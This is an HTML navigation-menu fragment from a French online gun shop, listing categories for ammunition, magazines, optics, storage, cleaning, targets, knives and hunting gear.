									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
                                                                                class="cbp-column-title nav-link cbp-category-title">MUNITIONS ET CHARGEURS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/381-small_default.jpg"alt="Munitions Tir Sportif et Chasse"/></a><a href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse">Munitions Tir Sportif et Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/83-percussion-annulaire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/83-small_default.jpg"alt="Percussion Annulaire"/></a><a href="https://www.monarmurerieenligne.com/83-percussion-annulaire">Percussion Annulaire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/85-percussion-centrale" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/85-small_default.jpg"alt="Percussion Centrale"/></a><a href="https://www.monarmurerieenligne.com/85-percussion-centrale">Percussion Centrale</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/384-balles-slug" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/384-small_default.jpg"alt="Balles Slug"/></a><a href="https://www.monarmurerieenligne.com/384-balles-slug">Balles Slug</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/385-chevrotines" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/385-small_default.jpg"alt="Chevrotines"/></a><a href="https://www.monarmurerieenligne.com/385-chevrotines">Chevrotines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/386-cartouches-grenailles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/386-small_default.jpg"alt="Cartouches Grenailles"/></a><a href="https://www.monarmurerieenligne.com/386-cartouches-grenailles">Cartouches Grenailles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/651-amorces-et-ogives">Amorces et Ogives</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/40-small_default.jpg"alt="Munitions Tir de Loisir"/></a><a href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir">Munitions Tir de Loisir</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/264-cartouches-co2-gaz" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/264-small_default.jpg"alt="Cartouches CO2 - Gaz"/></a><a href="https://www.monarmurerieenligne.com/264-cartouches-co2-gaz">Cartouches CO2 - Gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/387-plombs-diabolo" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/387-small_default.jpg"alt="Plombs Diabolo"/></a><a href="https://www.monarmurerieenligne.com/387-plombs-diabolo">Plombs Diabolo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/301-billes-acier" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/301-small_default.jpg"alt="Billes Acier"/></a><a href="https://www.monarmurerieenligne.com/301-billes-acier">Billes Acier</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/45-billes-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/45-small_default.jpg"alt="Billes Airsoft"/></a><a href="https://www.monarmurerieenligne.com/45-billes-airsoft">Billes Airsoft</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/388-billes-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/388-small_default.jpg"alt="Billes Paintball"/></a><a href="https://www.monarmurerieenligne.com/388-billes-paintball">Billes Paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/389-munitions-arbaletes-et-arcs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/389-small_default.jpg"alt="Munitions Arbalètes et Arcs"/></a><a href="https://www.monarmurerieenligne.com/389-munitions-arbaletes-et-arcs">Munitions Arbalètes et Arcs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/390-munitions-lances-pierres-et-sarbacanes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/390-small_default.jpg"alt="Munitions lances-pierres et sarbacanes"/></a><a href="https://www.monarmurerieenligne.com/390-munitions-lances-pierres-et-sarbacanes">Munitions lances-pierres et sarbacanes</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/39-munitions-de-defense" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/39-small_default.jpg"alt="Munitions de Défense"/></a><a href="https://www.monarmurerieenligne.com/39-munitions-de-defense">Munitions de Défense</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/120-munitions-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/120-small_default.jpg"alt="Munitions à blanc"/></a><a href="https://www.monarmurerieenligne.com/120-munitions-a-blanc">Munitions à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/125-munitions-a-blanc-lacrymogenes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/125-small_default.jpg"alt="Munitions à Blanc Lacrymogènes"/></a><a href="https://www.monarmurerieenligne.com/125-munitions-a-blanc-lacrymogenes">Munitions à Blanc Lacrymogènes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/126-munitions-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/126-small_default.jpg"alt="Munitions Caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/126-munitions-caoutchouc">Munitions Caoutchouc</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/382-small_default.jpg"alt="Munitions Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire">Munitions Poudre Noire</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/391-balles-rondes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/391-small_default.jpg"alt="Balles rondes"/></a><a href="https://www.monarmurerieenligne.com/391-balles-rondes">Balles rondes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/392-poudre-et-bourres-feutre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/392-small_default.jpg"alt="Poudre et Bourres Feutre"/></a><a href="https://www.monarmurerieenligne.com/392-poudre-et-bourres-feutre">Poudre et Bourres Feutre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/393-amorces" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/393-small_default.jpg"alt="Amorces"/></a><a href="https://www.monarmurerieenligne.com/393-amorces">Amorces</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/383-chargeurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/383-small_default.jpg"alt="Chargeurs"/></a><a href="https://www.monarmurerieenligne.com/383-chargeurs">Chargeurs</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/394-chargeurs-pour-armes-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/394-small_default.jpg"alt="Chargeurs pour armes de tir"/></a><a href="https://www.monarmurerieenligne.com/394-chargeurs-pour-armes-de-tir">Chargeurs pour armes de tir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/395-chargeurs-pour-armes-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/395-small_default.jpg"alt="Chargeurs pour armes à CO2"/></a><a href="https://www.monarmurerieenligne.com/395-chargeurs-pour-armes-a-co2">Chargeurs pour armes à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/396-chargeurs-pour-armes-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/396-small_default.jpg"alt="Chargeurs pour armes PCP"/></a><a href="https://www.monarmurerieenligne.com/396-chargeurs-pour-armes-pcp">Chargeurs pour armes PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/397-chargeurs-pour-armes-d-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/397-small_default.jpg"alt="Chargeurs pour armes d&#039;Airsoft"/></a><a href="https://www.monarmurerieenligne.com/397-chargeurs-pour-armes-d-airsoft">Chargeurs pour armes d&#039;Airsoft</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/398-chargeurs-et-barillets-pour-armes-de-defense" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/398-small_default.jpg"alt="Chargeurs et barillets pour armes de défense"/></a><a href="https://www.monarmurerieenligne.com/398-chargeurs-et-barillets-pour-armes-de-defense">Chargeurs et barillets pour armes de défense</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/399-autres-chargeurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/399-small_default.jpg"alt="Autres chargeurs"/></a><a href="https://www.monarmurerieenligne.com/399-autres-chargeurs">Autres chargeurs</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-9" class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/362-accessoires" class="nav-link" >

								<span class="cbp-tab-title">
								Accessoires <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/362-accessoires"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSOIRES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/400-optique" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/400-small_default.jpg"alt="Optique"/></a><a href="https://www.monarmurerieenligne.com/400-optique">Optique</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/48-lunettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/48-small_default.jpg"alt="Lunettes"/></a><a href="https://www.monarmurerieenligne.com/48-lunettes">Lunettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/53-viseurs-point-rouge" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/53-small_default.jpg"alt="Viseurs Point Rouge"/></a><a href="https://www.monarmurerieenligne.com/53-viseurs-point-rouge">Viseurs Point Rouge</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/185-lampes-et-lasers" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/185-small_default.jpg"alt="Lampes et Lasers"/></a><a href="https://www.monarmurerieenligne.com/185-lampes-et-lasers">Lampes et Lasers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/316-telemetres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/316-small_default.jpg"alt="Télémètres"/></a><a href="https://www.monarmurerieenligne.com/316-telemetres">Télémètres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/55-autres-optiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/55-small_default.jpg"alt="Autres Optiques"/></a><a href="https://www.monarmurerieenligne.com/55-autres-optiques">Autres Optiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/315-montages" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/315-small_default.jpg"alt="Montages"/></a><a href="https://www.monarmurerieenligne.com/315-montages">Montages</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/442-hausses-et-guidons" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/442-small_default.jpg"alt="Hausses et Guidons"/></a><a href="https://www.monarmurerieenligne.com/442-hausses-et-guidons">Hausses et Guidons</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/401-rangement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/401-small_default.jpg"alt="Rangement"/></a><a href="https://www.monarmurerieenligne.com/401-rangement">Rangement</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/407-coffres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/407-small_default.jpg"alt="Coffres"/></a><a href="https://www.monarmurerieenligne.com/407-coffres">Coffres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/408-mallettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/408-small_default.jpg"alt="Mallettes"/></a><a href="https://www.monarmurerieenligne.com/408-mallettes">Mallettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/409-housses-et-fourreaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/409-small_default.jpg"alt="Housses et fourreaux"/></a><a href="https://www.monarmurerieenligne.com/409-housses-et-fourreaux">Housses et fourreaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/410-rangements-munitions" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/410-small_default.jpg"alt="Rangements munitions"/></a><a href="https://www.monarmurerieenligne.com/410-rangements-munitions">Rangements munitions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/411-holsters-et-bretelles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/411-small_default.jpg"alt="Holsters et Bretelles"/></a><a href="https://www.monarmurerieenligne.com/411-holsters-et-bretelles">Holsters et Bretelles</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/402-entretien" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/402-small_default.jpg"alt="Entretien"/></a><a href="https://www.monarmurerieenligne.com/402-entretien">Entretien</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/412-kits-de-nettoyage" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/412-small_default.jpg"alt="Kits de nettoyage"/></a><a href="https://www.monarmurerieenligne.com/412-kits-de-nettoyage">Kits de nettoyage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/413-produits-d-entretien" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/413-small_default.jpg"alt="Produits d&#039;entretien"/></a><a href="https://www.monarmurerieenligne.com/413-produits-d-entretien">Produits d&#039;entretien</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/443-ecouvillons" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/443-small_default.jpg"alt="Écouvillons"/></a><a href="https://www.monarmurerieenligne.com/443-ecouvillons">Écouvillons</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/403-ciblerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/403-small_default.jpg"alt="Ciblerie"/></a><a href="https://www.monarmurerieenligne.com/403-ciblerie">Ciblerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/414-cibles-fftir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/414-small_default.jpg"alt="Cibles FFTir"/></a><a href="https://www.monarmurerieenligne.com/414-cibles-fftir">Cibles FFTir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/415-cibles-de-loisir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/415-small_default.jpg"alt="Cibles de loisir"/></a><a href="https://www.monarmurerieenligne.com/415-cibles-de-loisir">Cibles de loisir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/416-cibles-basculantes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/416-small_default.jpg"alt="Cibles basculantes"/></a><a href="https://www.monarmurerieenligne.com/416-cibles-basculantes">Cibles basculantes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/417-portes-cibles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/417-small_default.jpg"alt="Portes cibles"/></a><a href="https://www.monarmurerieenligne.com/417-portes-cibles">Portes cibles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/444-cibles-de-chasse-et-ball-trap" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/444-small_default.jpg"alt="Cibles de chasse et ball-trap"/></a><a href="https://www.monarmurerieenligne.com/444-cibles-de-chasse-et-ball-trap">Cibles de chasse et ball-trap</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/404-small_default.jpg"alt="Bipieds, crosses et supports de tir"/></a><a href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir">Bipieds, crosses et supports de tir</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/418-bipieds-et-trepieds" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/418-small_default.jpg"alt="Bipieds et Trépieds"/></a><a href="https://www.monarmurerieenligne.com/418-bipieds-et-trepieds">Bipieds et Trépieds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/419-small_default.jpg"alt="Chevalets de tir"/></a><a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir">Chevalets de tir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/425-crosses-et-poignees" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/425-small_default.jpg"alt="Crosses et poignées"/></a><a href="https://www.monarmurerieenligne.com/425-crosses-et-poignees">Crosses et poignées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/438-kits-de-conversion" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/438-small_default.jpg"alt="Kits de conversion"/></a><a href="https://www.monarmurerieenligne.com/438-kits-de-conversion">Kits de conversion</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/405-coutellerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/405-small_default.jpg"alt="Coutellerie"/></a><a href="https://www.monarmurerieenligne.com/405-coutellerie">Coutellerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/324-coffrets-et-etuis" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/324-small_default.jpg"alt="Coffrets et Étuis"/></a><a href="https://www.monarmurerieenligne.com/324-coffrets-et-etuis">Coffrets et Étuis</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/421-couteaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/421-small_default.jpg"alt="Couteaux"/></a><a href="https://www.monarmurerieenligne.com/421-couteaux">Couteaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/422-epees-sabres-katanas" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/422-small_default.jpg"alt="Épées - Sabres - Katanas"/></a><a href="https://www.monarmurerieenligne.com/422-epees-sabres-katanas">Épées - Sabres - Katanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/423-machettes-hachettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/423-small_default.jpg"alt="Machettes - Hachettes"/></a><a href="https://www.monarmurerieenligne.com/423-machettes-hachettes">Machettes - Hachettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/448-couteaux-de-lancer-etoiles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/448-small_default.jpg"alt="Couteaux de lancer - étoiles"/></a><a href="https://www.monarmurerieenligne.com/448-couteaux-de-lancer-etoiles">Couteaux de lancer - étoiles</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/406-small_default.jpg"alt="Divers et Cadeaux"/></a><a href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux">Divers et Cadeaux</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/339-reproductions-decoratives" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/339-small_default.jpg"alt="Reproductions décoratives"/></a><a href="https://www.monarmurerieenligne.com/339-reproductions-decoratives">Reproductions décoratives</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/344-peluches" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/344-small_default.jpg"alt="Peluches"/></a><a href="https://www.monarmurerieenligne.com/344-peluches">Peluches</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/424-portes-cles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/424-small_default.jpg"alt="Portes-clés"/></a><a href="https://www.monarmurerieenligne.com/424-portes-cles">Portes-clés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/359-cadeaux-divers" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/359-small_default.jpg"alt="Cadeaux divers"/></a><a href="https://www.monarmurerieenligne.com/359-cadeaux-divers">Cadeaux divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/361-exterieur" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/361-small_default.jpg"alt="Extérieur"/></a><a href="https://www.monarmurerieenligne.com/361-exterieur">Extérieur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/186-lampes-torches-et-projecteurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/186-small_default.jpg"alt="Lampes Torches et Projecteurs"/></a><a href="https://www.monarmurerieenligne.com/186-lampes-torches-et-projecteurs">Lampes Torches et Projecteurs</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
	<a href="https://www.monarmurerieenligne.com/446-bons-plans" class="nav-link" >

								<span class="cbp-tab-title">
								Déstockage</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<div id="iqitmegamenu-mobile">
		
		<ul>
		



	
	<li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/12-tir-sportif" >TIR SPORTIF</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr" >Carabines 17HMR et 22LR</a></li><li><a  href="https://www.monarmurerieenligne.com/263-autres-calibres" >Autres calibres</a></li><li><a  href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif" >Ciblerie de tir sportif</a></li><li><a  href="https://www.monarmurerieenligne.com/15-moderateurs-de-son" >Modérateurs de son</a></li><li><a  href="https://www.monarmurerieenligne.com/433-equipement-du-tireur" >Équipement du Tireur</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/3-chasse" >CHASSE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/4-fusils-de-chasse" >Fusils de Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/5-carabines-de-chasse" >Carabines de Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/7-articles-pour-chiens" >Articles pour Chiens</a></li><li><a  href="https://www.monarmurerieenligne.com/9-vetements" >Vêtements</a></li><li><a  href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs" >Accessoires Extérieurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/20-tir-de-loisir" >TIR DE LOISIR</a>
